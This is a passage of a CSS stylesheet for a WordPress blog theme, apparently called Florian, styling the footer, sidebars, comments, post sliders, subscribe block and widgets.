.content-block.blog-post.blog-post-2-column-layout .post-content-wrapper {
    border: 0;
}
.blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-audio iframe {
    height: 321px;
}
.blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-audio iframe {
    height: 660px;
}
.col-md-9 .blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-video iframe,
.col-md-9 .blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-audio iframe {
    height: 237px;
}
.col-md-9 .blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-video iframe,
.col-md-9 .blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-audio iframe {
    height: 491px;
}
/*
* 9. Additional footer
*/
.container-fluid-footer {
    padding: 0;
    background: #3C3D41;
}
.container-fluid-footer > .row {
    margin: 0;
}
.content-block + .container-fluid-footer {
    margin-top: 50px;
}
.footer-container {
    padding: 85px 0 50px;
    color: rgba(255, 255, 255, 0.5);
}
.footer-sidebar.sidebar .widget,
.footer-sidebar-2.sidebar .widget {
    border: 0;
    padding: 0;
    padding-right: 10px;
}
.footer-sidebar-2.sidebar .widgettitle {
    border: medium none;
    border-radius: 0;
    color: #ffffff;
    padding: 0;
    text-align: left;
}
.footer-sidebar.sidebar .widget ul > li,
.footer-sidebar-2.sidebar .widget ul > li {
    border-bottom: none;
    text-transform: none;
}
.footer-sidebar.sidebar .widget ul > li.page_item_has_children > a,
.footer-sidebar-2.sidebar .widget ul > li.page_item_has_children > a {
    border-bottom: none;
    display: inline;
    padding-bottom: 0;
}
.footer-sidebar.sidebar .widget ul > li a,
.footer-sidebar-2.sidebar .widget ul > li a {
    font-weight: normal;
}
.footer-sidebar-2.sidebar .widget a {
    color: #ffffff;
    text-decoration: none;
}
.footer-sidebar-2.sidebar .widget a:hover {
    text-decoration: none;
    color: #bd9e81;
}
.footer-sidebar-2.sidebar .widget.widget_text i.fa {
    width: 20px;
}
.footer-container ul {
    list-style: none;
    padding: 0;
}
.footer-html-block {
    padding: 120px 30px;
    text-align: center;
    background-color: #F5F5F5;
    background-size: cover;
    background-position: center center;
}
.footer-html-block img {
    max-width: 100%;
    height: auto;
}
/*
* 10. Footer
*/
footer {
    padding: 30px 0 30px;
    background-color: #ffffff;
    color: #242424;
}
footer.footer_black {
    background-color: #000000;
    color: #eeeeee;
}
footer.footer_black a,
footer.footer_black a:hover,
footer.footer_black .footer-social .social-icons-wrapper a {
    color: #ffffff;
}
footer a {
    color: #242424;
    text-decoration: none;
}
footer a:hover {
    color: #bd9e81;
    text-decoration: none;
}
footer .container {
    padding-left: 0;
    padding-right: 0;
}
footer .container > .row {
    margin: 0;
}
footer .footer-menu {
    font-weight: normal;
    text-transform: uppercase;
    margin-bottom: 20px;
}
footer .footer-menu > div {
    padding-bottom: 0;
    text-align: center;
}
footer .footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative;
}
footer .footer-menu a ul {
    display: none;
}
footer .footer-menu a:hover ul {
    display: block;
    position: absolute;
}
footer .footer-menu li ul {
    display: none;
}
footer .footer-menu ul li a {
    margin-left: 12px;
    margin-right: 12px;
}
footer .footer-menu ul li {
    display: inline;
    margin-right: 0;
    margin-left: 0;
}
footer .footer-menu ul li ul li {

}
footer .footer-copyright {
    text-align: center;
    color: #B6B6B6;
}
footer .footer-social .social-icons-wrapper {
    text-align: center;
    margin-bottom: 20px;
    margin-top: 0;
}
.scroll-to-top.btn {
    display: block;
    bottom: -60px;
    position: fixed;
    right: 60px;
    width: 44px;
    height: 44px;
    z-index: 999;
    padding: 0;
}
.scroll-to-top:before {
    font-family: "FontAwesome";
    display: inline-block;
    content: "";
    font-size: 14px;
    line-height: 40px;
}
/*
* 11. Sidebars
*/
.sidebar {
    margin-top: 40px;
    margin-bottom: 50px;
}
.content-block .sidebar {
    margin-top: 0;
}
.sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sidebar > ul > li {
    margin-bottom: 50px;
}
.sidebar .widget {
    padding: 0;
    overflow: hidden;
    border-radius: 0;
}
.sidebar .widgettitle {
    color: #000000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
    margin-top: 0;
    display: block;
    text-align: center;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sidebar .widget ul > li {
    padding-top: 10px;
    padding-bottom: 10px;
}
.widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_pages li,
.widget_rss li  {
    font-size: 18px;
    line-height: 1.2;
    padding-bottom: 5px!important;
    padding-top: 5px!important;
}
.widget_recent_entries li:first-child,
.widget_recent_comments li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_meta li:first-child,
.widget_pages li:first-child,
.widget_rss li:first-child {
    padding-top: 0!important;
}
.sidebar .widget ul > li.page_item_has_children > a {
    border-bottom: 1px solid #d9d9d9;
    display: block;
    padding-bottom: 7px;
}
.sidebar .widget ul > li ul {
    margin-top: 10px;
    margin-bottom: -10px;
}
.sidebar .widget ul > li ul li {
    padding-left: 15px;
}
.sidebar .widget ul > li a {
    text-decoration: none;
}
.sidebar .widget ul > li a:hover {
    color: #000000;
    text-decoration: none;
}
.sidebar .widget ul > li:first-child {
    padding-top: 0;
}
.sidebar .widget ul > li:last-child {
    border-bottom: none;
}
.sidebar .widget a {
    text-decoration: none;
}
.sidebar .widget a:hover {
    text-decoration: underline;
}
.sidebar .widget_search input[type="submit"] {
    width: 100%;
}
.sidebar .widget input[type="search"],
.sidebar .widget input[type="text"],
.sidebar .widget input[type="password"],
.sidebar .widget .select2-container {
    width: 100%;
    margin-bottom: 10px;
}
.sidebar .widget_search form {
    margin-bottom: 0;
}
.sidebar .widget_text a {
    color: #bd9e81;
}
.sidebar .widget_calendar caption {
    margin-bottom: 10px;
    font-size: 14px;
}
.sidebar .widget_calendar th {
    background: #bd9e81;
    color: #fff;
    border: 1px solid #eeeeee;
    text-align: center;
    padding: 5px;
}
.sidebar .widget_calendar tbody td {
    background: #fff;
    border: 1px solid #eeeeee;
    padding: 5px;
    color: rgba(0,0,0,0.5);
}
.sidebar .widget_calendar tbody td a {
    border: 1px solid #bd9e81;
    display: block;
}
.sidebar .widget_calendar tbody td a:hover {
    text-decoration: none;
}
.sidebar .widget_calendar tfoot td {
    background: #bd9e81;
    padding: 5px;
}
.sidebar .widget_calendar tfoot td a {
    color: #fff;
    display: block;
}
.sidebar .widget_calendar tbody td.pad,
.sidebar .widget_calendar tfoot td.pad {
    background: #F5F5F5;
    border: none;
}
.sidebar .widget_tag_cloud .tagcloud,
.sidebar .widget_product_tag_cloud .tagcloud {
    text-align: left;
}
.sidebar .widget_tag_cloud .tagcloud a,
.sidebar .widget_product_tag_cloud .tagcloud a {
    background: #F8F8F8;
    color: #000000;
    padding: 5px 10px;
    margin-right: 5px;
    margin-bottom: 10px;
    display: inline-block;
    text-decoration: none;
    line-height: 20px;
    vertical-align: middle;
}
.sidebar .widget_tag_cloud .tagcloud a:hover,
.sidebar .widget_product_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background-color: #bd9e81;
    color: #ffffff;
}
.sidebar .widget_calendar table {
    width: 100%;
    text-align: center;
    background: #F5F5F5;
}
.sidebar .widget_calendar #calendar_wrap {
}
.sidebar .widget img {
    max-width: 100%;
    height: auto;
}
.sidebar .widget_rss li {
    margin-bottom: 20px;
}
.sidebar .widget.widget_nav_menu li {
    font-size: 15px;
    padding-bottom: 0;
}
.sidebar .widget.widget_nav_menu ul > li.menu-item-has-children > a {
    font-weight: bold;
    display: block;
}
.sidebar .widget.widget_nav_menu ul.sub-menu {
    display: none;
}
.sidebar .widget.widget_nav_menu ul.menu > li ul li {
    margin-left: 0;
}
.sidebar .widget.widget_nav_menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.sidebar .widget.widget_nav_menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.sidebar.footer-sidebar {
    margin-top: 40px;
    margin-bottom: 40px;
    padding: 0;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 0;
}
.sidebar.footer-sidebar > ul > li {
    float: left;
    width: 25%;
    min-height: 250px;
    margin-bottom: 35px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    position: relative;
}
.sidebar.footer-sidebar > ul > li.widget {
    padding-right: 30px;
}
.sidebar.footer-sidebar > ul > li.widget:nth-of-type(4n) {
    padding-right: 0;
}
.sidebar.footer-sidebar > ul > li:nth-of-type(4n+1) {
    clear: both;
}
.sidebar.footer-sidebar .product_list_widget li {
    border-bottom: 1px solid rgba(0,0,0, 0.05);
}
.sidebar.footer-sidebar .product_list_widget li:first-child {
    padding-top: 0;
}
.sidebar.footer-sidebar .product_list_widget li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.sidebar.footer-sidebar-2 {
    margin-bottom: 0;
    margin-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.sidebar.footer-sidebar-2.sidebar {
    font-weight: normal;
}
.sidebar.footer-sidebar-2 .widget a {
    color: #ffffff;
}
.sidebar.footer-sidebar-2 > ul > li {
    float: left;
    width: 20%;
    margin-bottom: 0;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 30px 0 0;
}
.sidebar.footer-sidebar-2 > ul > li:nth-child(5n) {
    padding-right: 0;
}
.sidebar.footer-sidebar-2 .widget:first-child .widgettitle {
    margin-top: 0;
}
.sidebar.footer-sidebar-2 > ul > li {
    margin-bottom: 20px;
}
.sidebar.footer-sidebar-2 > ul > li:nth-of-type(5n+1) {
    clear: both;
}
.sidebar.footer-sidebar-2 .select2-container .select2-choice,
.sidebar.footer-sidebar-2 .widget_calendar tbody td a,
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a {
    color: #000000;
}
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a:hover,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a:hover {
    color: #ffffff;
}
/*
* 12. WordPress default styles overrides
*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.mejs-container .mejs-controls div {
    line-height: 16px!important;
}
.mejs-container {
    overflow: hidden;
}
.page-container .category-description-container,
.page-container .taxonomy-description-container {
    padding-bottom: 0;
    padding-right: 0;
    padding-left: 0;
    margin-bottom: 30px;
}
.page-container .category-description-container p,
.page-container .taxonomy-description-container p {
    margin: 0;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    padding: 30px 0;
}
.blog-header-title {
    margin: 70px 0;
    text-transform: uppercase;
}
.about-meta {
    margin-top: 30px;
}
.about-meta i {
    margin-right: 5px;
    margin-left: 5px;
}
.comments-form-wrapper {
    margin-top: 0;
}
.comments-form-wrapper a {
    text-decoration: none;
}
.comment-respond {
    padding-bottom: 30px;
}
.comments-form-wrapper .comment-respond {
    padding-bottom: 0;
}
.comment-form label {
    display: inline-block;
    min-width: 70px;
}
.comment-form-url p.form-submit {
    margin-bottom: 0;
}
.comments-area {
    margin-bottom: 50px;
    margin-top: 0;
    padding-bottom: 0;
}
.comment-list .children {
    padding: 0;
}
.message-comments-closed {
    margin-bottom: 0;
    margin-top: 15px;
    text-align: left;
}
.comment-list .children li.comment {
    padding-left: 30px;
}
.comment-list li.comment:first-child {
    border-top: none;
    margin-top: 0;
}
.comment-list li.comment:last-child {
    border-bottom: 0;
}
.comment-list li.comment {
    margin-top: 0;
    list-style: none;
    border-bottom: 1px solid #eeeeee;
}
.comment-list .children li.comment {
    border-top: 1px solid #D6D6D6;
    border-bottom: 0;
}
.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.comment-content {
    margin-top: 5px;
}
.comment-content p:last-child {
    margin-bottom: 0;
}
.comment-body {
    padding: 0;
}
.comment-author {
    width: 50px;
    margin: 40px 0;
    margin-right: 40px;
    float: left;
}
.comment-author img {
    width: 50px;
    height: auto;
    border-radius: 25px;
}
.comment-metadata {
    margin-top: 40px;
    margin-bottom: 30px;
    display: table;
}
.comment-metadata .author {
    font-size: 20px;
    line-height: 18px;
    margin-bottom: 0;
}
.comment-metadata .author cite {
    font-style: normal;
}
.comment-metadata .author a {
    text-decoration: none;
    color: #000000;
}
.comment-metadata .date {
    font-size: 10px;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 5px;
}
.comment-metadata .date a {
    text-decoration: none;
    color: #000000;
}
.comment-meta .reply {
    float: right;
    margin-right: 10px;
    margin-top: 40px;
}
.comment-meta .reply a {
    text-decoration: none;
    display: inline-block;
    padding: 2px 10px;
    font-size: 10px;
    text-transform: uppercase;
    color: #000000;
    background: #f5f5f5;
}
.comment-meta .reply a:hover {
    text-decoration: none;
    background: #bd9e81;
    color: #ffffff;
}
.comments-title {
    font-size: 30px;
    text-align: left;
    font-weight: bold;
    margin: 0;
    padding: 0;
    margin-bottom: 0;
}
.comments-title:after {
    background: #000000 none repeat scroll 0 0;
    content: " ";
    display: table;
    height: 1px;
    margin: 20px auto 0;
    width: 40px;
    display: none;
}
.comment-reply-title {
    font-size: 30px;
    font-weight: bold;
    text-align: left;
}
.comment-reply-title small {
    display: block;
    margin: 10px 0;
}
.comment-reply-title small a {
    text-decoration: none;
}
.comment-reply-title:after {
    background: #000000 none repeat scroll 0 0;
    content: " ";
    display: table;
    height: 1px;
    margin: 20px auto 0;
    width: 40px;
    display: none;
}
.comment-form textarea,
.comment-form input {
    margin-bottom: 0;
}
.comment-form input#submit {
    margin-bottom: 0;
}
.pingback .comment-body {
    padding: 20px 0;
}
.only-fixed {
    position: fixed !important;
    top: 0 !important;
}
input.pass-input {
    margin-bottom: 0;
}
.entry-content {
    overflow: visible;
}
.blog-posts-list .entry-content p:last-child {
    margin-bottom: 0;
}
.entry-content article > h1:first-child,
.entry-content article > h2:first-child,
.entry-content article > h3:first-child,
.entry-content article > h4:first-child,
.entry-content article > h5:first-child,
.entry-content article > h6:first-child,
.post-content .entry-content > h1:first-child,
.post-content .entry-content > h2:first-child,
.post-content .entry-content > h3:first-child,
.post-content .entry-content > h4:first-child,
.post-content .entry-content > h5:first-child,
.post-content .entry-content > h6:first-child {
    margin-top: 0;
}
.entry-content img {
    height: auto;
    max-width: 100%;
}
img.alignleft {
    float: left;
    margin-right: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
img.alignnone {
    margin-bottom: 5px;
    margin-top: 5px;
}
img.aligncenter {
    display: block;
    margin-bottom: 5px;
    margin-top: 5px;
}
img.alignright {
    float: right;
    margin-left: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.alignleft {
    float: left;
    margin-right: 30px;
}
.alignright {
    float: right;
    margin-left: 30px;
}
.aligncenter {
    text-align: center;
    margin: auto;
}
.image-attachment {
    margin: 150px 0;
}
.image-attachment .about-meta {
    margin-bottom: 0;
}
.comment-form input[type="text"] {
/*    width: 462px;*/
}
.comment-form textarea {
    width: 100%;
}
.wp-caption {
    max-width: 100%;
    color: #8e8e8e;
    font-style: italic;
    margin-bottom: 30px;
}
.wp-caption.alignright {
    margin-left: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption.alignleft {
    margin-right: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption-text {
    padding: 5px;
    text-align: center;
    font-size: 14px;
}
.wp-caption img {
    width: 100%;
}
.gallery-caption {
    color: #8e8e8e;
}
.bypostauthor .author {
    font-weight: bold;
}
.shortcode br {
    display: none;
}
ul.slides {
    margin: 0;
}
noindex:-o-prefocus,
.bottom {
    bottom: 0;
}
a.pp_expand {
    transition: none;
    -webkit-transition: none;
}
code {
    word-wrap: break-word;
    white-space: normal;
}
/*
* 13. Florian Special Elements
*/
/* Florian Post Block Common Styles */
.florian-post .florian-post-image-wrapper {
    margin-bottom: 30px;
    overflow: hidden;
    background: #bd9e81;
    display: block;
}
.florian-post .florian-post-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.florian-post .florian-post-details {
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
    position: relative;
    text-align: center;
}
.florian-post .florian-post-details .florian-post-category {
    font-size: 10px;
    letter-spacing: 1px;
    line-height: 12px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.florian-post .florian-post-details .florian-post-category a {
    display: inline-block;
    text-decoration: none;
}
.florian-post .florian-post-details .florian-post-title {
    margin-bottom: 15px;
}
.florian-post .florian-post-details .florian-post-title a {
    text-decoration: none;
}
.florian-post .florian-post-details .florian-post-title h5 {
    font-size: 20px;
    color: #000000;
    max-width: 80%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
    font-weight: normal;
}
.florian-post .florian-post-details .florian-post-title h5:hover {
    color: #bd9e81;
}
.florian-post .florian-post-info {
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #000000;
}
.florian-post .florian-post-info .florian-post-date,
.florian-post .florian-post-info .florian-post-author {
    display: inline-block;
}
.florian-post .florian-post-info .florian-post-author a {
    color: #000000;
    text-decoration: none;
}
.florian-post .florian-post-info .florian-post-author:before {
    content: "\b7";
    margin-right: 7px;
    margin-left: 7px;
}
.florian-post .florian-post-info .florian-post-author a:hover {
    color: #bd9e81;
}
.florian-post .florian-post-button {
    margin-top: 30px;
}
/* 13.1 Posts slider */
.florian-blog-posts-slider-bg,
.florian-blog-posts-slider-no-bg {
    margin-bottom: 60px;
}
.florian-blog-posts-slider-bg {
    background: #F8F8F8;
}
.florian-blog-posts-slider {
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
    background: #F8F8F8;
}
.florian-blog-posts-slider.container-fluid {
    padding-left: 0;
    padding-right: 0;
    position: relative;
}
.florian-blog-posts-slider.container-fluid .row {
    margin: 0;
}
.florian-blog-posts-slider .florian-post-counter {
    position: absolute;
    right: 0;
    top: 30px;
    right: 30px;
    font-size: 18px;
    z-index: 10;
}
.florian-blog-posts-slider .florian-post .florian-post-details .florian-post-title h5 {
    font-size: 36px;
    max-width: 100%;
}
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post .florian-post-details .florian-post-title h5,
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post .florian-post-details .florian-post-category,
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post .florian-post-details .florian-post-category a,
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post .florian-post-details .florian-post-info,
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post .florian-post-details a,
.florian-blog-posts-slider.florian-blog-posts-slider-text-color-white .florian-post-counter {
    color: #ffffff;
}
.florian-blog-posts-slider .florian-post-list .florian-post {
    display: flex;
    position: relative;
}
.florian-blog-posts-slider .florian-post-list .florian-post .florian-post-image-wrapper {
    flex-shrink: 0;
    flex-grow: 0;
    width: 50%;
    height: 500px;
    margin-bottom: 0;
}
.florian-blog-posts-slider .florian-post-list .florian-post .florian-post-image {
    background: #d7d7d7;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 100%;
}
.florian-blog-posts-slider .florian-post-list .florian-post .florian-post-image a {
    display: block;
    height: 100%;
}
.florian-blog-posts-slider .florian-post-list .florian-post-details {
    align-self: center;
    padding-top: 120px;
    padding: 70px;
}
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls {
    opacity: 1;
    position: absolute;
    left: 0;
    bottom: 50px;
}
.florian-blog-posts-slider .florian-post-list.owl-carousel {
    margin-left: 0;
    margin-right: 0;
}
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls .owl-prev {
    left: 0px;
}
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls .owl-next {
    right: auto;
    left: 50px;
}
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls .owl-nav div {
    width: 50px;
    height: 50px;
}
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls .owl-nav div.owl-prev:after,
.florian-blog-posts-slider .florian-post-list .owl-theme .owl-controls .owl-nav div.owl-next:after {
    line-height: 50px;
}
/* 13.2 Popular Posts Carousel block */
.florian-popular-post-list-wrapper-bg {
    background: #F8F8F8;
    padding-top: 50px;
    padding-bottom: 50px;
}
.florian-popular-post-list-wrapper + script + .container .florian-editorspick-post-list-wrapper {
    border-top: 0;
    padding-top: 0;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-content {
    overflow: hidden;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-content-inner {
    margin-left: -15px;
    margin-right: -15px;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav  {
    opacity: 0;
}
.florian-popular-post-list-wrapper:hover .florian-popular-post-list-nav {
    opacity: 1;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav {
    z-index: 500;
    position: relative;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-prev,
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-next {
    background: #000000;
    color: #ffffff;
    height: 30px;
    width: 30px;
    cursor: pointer;
    text-align: center;
    top: 85px;
    position: absolute;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-prev {
    left: 30px;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-next {
    right: 30px;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-prev:after,
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-next:after {
    font-size: 14px;
    display: inline-block;
    font-family: "fontawesome";
    line-height: 30px;
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-prev:after {
    content: "";
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-next:after {
    content: "";
}
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-next:hover,
.florian-popular-post-list-wrapper .florian-popular-post-list-nav .florian-popular-post-list-nav-prev:hover {
    opacity: 0.9;
}
.florian-popular-post-list-wrapper .florian-post {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    overflow: hidden;
}
.florian-popular-post-list-wrapper .florian-post .florian-post-details .florian-post-title h5 {
    max-height: 2.38em;
    overflow: hidden;
}
.florian-popular-post-list-wrapper .florian-post .florian-post-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 192px;
    background-color: rgba(0, 0, 0, 0.2);
}
.florian-popular-post-list-wrapper .florian-post.florian-post-no-image .florian-post-image {
    height: 0;
}
/* 13.3 Editors Pick Posts block */
.florian-editorspick-post-list-wrapper {
    margin-top: 0;
    margin-bottom: 80px;
    background: #F8F8F8;
    position: relative;
}
.florian-editorspick-post-list-wrapper .florian-post-image-wrapper {
    width: 50%;
    height: 500px;
    flex-grow: 0;
    flex-shrink: 0;
}
.florian-editorspick-post-list-wrapper .florian-post .florian-post-image-wrapper {
    margin-bottom: 0;
}
.florian-editorspick-post-list-wrapper .florian-post-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 100%;
}
.florian-editorspick-post-list-wrapper .florian-post-image a {
    width: 100%;
    height: 100%;
    display: block;
}
.florian-editorspick-post-list-wrapper .florian-post {
    display: flex;
}
.florian-editorspick-post-list-wrapper .florian-post .florian-post-details {
    align-self: center;
    padding: 50px 70px;
}
.florian-editorspick-post-list-wrapper .florian-post .florian-editorspick-post-description {
    margin-top: 30px;
}
.florian-editorspick-post-list-wrapper .florian-post .florian-editorspick-post-readmore {
    margin-top: 30px;
}
.florian-editorspick-post-list-wrapper .florian-post .florian-post-details .florian-post-title h5 {
    font-size: 26px;
    max-width: 100%;
}
.florian-editorspick-wrapper .florian-editorspick-title h5 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    margin-bottom: 40px;
}
/* 13.4. Subscribe block */
.subscribe-block {
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    margin-bottom: 60px;
    padding: 40px;
    padding-left: 60px;
    padding-right: 60px;
}
.subscribe-block h5 {
    font-size: 28px;
    margin-bottom: 0;
    margin-top: 5px;
    font-weight: normal;
}
.subscribe-block p {
    text-align: center;
    margin-bottom: 0;
}
.subscribe-block .mc4wp-form {
    text-align: right;
    margin-top: 5px;
}
.subscribe-block .mc4wp-form input[name="EMAIL"] {
    text-align: center;
    height: 40px;
    width: 260px!important;
    display: inline-block!important;
}
.single-post .subscribe-block-container {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.single-post .col-md-9 .subscribe-block-container .col-md-4,
.page.blog-small-page-width .page-container .col-md-12 .subscribe-block-container .col-md-4,
.blog-small-page-width .post-container .col-md-12 .subscribe-block-container .col-md-4 {
    width: 50%;
}
.single-post .col-md-9 .subscribe-block-container .col-md-4:nth-child(2),
.page.blog-small-page-width .page-container .col-md-12 .subscribe-block-container .col-md-4:nth-child(2),
.blog-small-page-width .post-container .col-md-12 .subscribe-block-container .col-md-4:nth-child(2) {
    display: none;
}
.blog-small-page-width .post-container .col-md-12 .subscribe-block-container,
.page.blog-small-page-width .page-container .col-md-12 .subscribe-block-container {
    width: auto;
}
/*
* 14. Florian Widgets
*/
.sidebar .widget .post-title {
    font-size: 18px;
    font-weight: normal;
    line-height: 20px;
    display: block;
    color: #000000;
    margin-bottom: 5px;
}
.sidebar .widget .post-title:hover {
    color: #bd9e81;
    text-decoration: none;
}
.sidebar .widget .post-categories {
    font-weight: normal;
    text-transform: uppercase;
    position: relative;
    font-size: 10px;
    letter-spacing: 1px;
    margin-bottom: 5px;
}
.sidebar .widget .post-categories a {
    font-weight: normal;
    text-decoration: none;
}
.sidebar .widget .post-categories a:hover {
    color: #000000;
}
.sidebar .widget .post-date {
    display: block;
    color: #000000;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
/* 14.1. Recent Posts Widget */
.sidebar .widget.widget_florian_recent_entries li {
    display: flex;
}
.sidebar .widget.widget_florian_recent_entries li img {
    margin-right: 15px;
}
.sidebar .widget.widget_florian_recent_entries li .widget-post-thumb-wrapper {
    height: 140px;
    background-size: cover;
    background-position: center center;
}
.sidebar .widget.widget_florian_recent_entries li .widget-post-thumbsmall-wrapper {
    width: 90px;
    height: 90px;
    position: relative;
    background-size: cover;
}
.sidebar .widget.widget_florian_recent_entries li .widget-post-thumb-wrapper-container,
.sidebar .widget.widget_florian_recent_entries li .widget-post-thumbsmall-wrapper-container {
    overflow: hidden;
    background-color: #bd9e81;
    margin-bottom: 20px;
}
.sidebar .widget.widget_florian_recent_entries li .widget-post-thumbsmall-wrapper-container {
    margin-bottom: 0;
    margin-right: 15px;
    flex-shrink: 0;
    flex-grow: 0;
    align-self: flex-start;
}
/* 14.2. Recent comments Wiget */
.sidebar .widget.widget_florian_recent_comments li:last-child {
    margin-bottom: 0;
}
/* 14.3. Social follow */
.sidebar .widget.widget_florian_social_icons {
    text-align: center;
}
.sidebar .widget.widget_florian_social_icons a:nth-child(6n) {
    margin-top: 10px;
}
/* 14.4. Homepage Welcome Block */

/* 14.4. About Block */
.florian-about-block {
    margin-bottom: 50px;
    margin-top: 0;
    background-color: #F8F8F8;
    padding: 70px;
    display: flex;
}
.florian-about-block .florian-about-block-image,
.florian-about-block .florian-about-block-text {
    align-self: flex-start;
    width: 50%;
    text-align: center;
}
.florian-about-block .florian-about-block-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    align-self: auto;
}
.florian-about-block .florian-about-block-text {
    padding-left: 70px;
}
.florian-about-block .florian-post .florian-post-details .florian-post-category {
    color: #bd9e81;
}
.florian-about-block .florian-post .florian-post-details .florian-post-title h5 {
    font-size: 36px;
    max-width: 100%;
}
.florian-about-block .florian-post .florian-post-details .florian-post-title h5:hover {
    color: #000000;
}
/* 14.5. Florian Content Widget */
.sidebar .widget.widget_florian_text {
    padding: 0;
    border: 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget-wrapper {

}
.sidebar .widget.widget_florian_text iframe {
    width: 100%;
    border: 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget-wrapper.florian-textwidget-no-paddings {
    border: none;
    padding: 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget-wrapper.florian-textwidget-no-paddings .widgettitle {
    margin-top: 0;
    margin-bottom: 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget {
    background-size: cover;
    background-position: center top;
}
.sidebar .widget.widget_florian_text .florian-textwidget .btn {
    text-decoration: none;
    display: table;
    margin: 30px auto 0;
}
.sidebar .widget.widget_florian_text .florian-textwidget .btn:hover {
    text-decoration: none;
}
.sidebar .widget.widget_florian_text .florian-textwidget h5 {
    text-transform: uppercase;
    margin-bottom: 10px;
}
.sidebar .widget.widget_florian_text .florian-textwidget h3 {
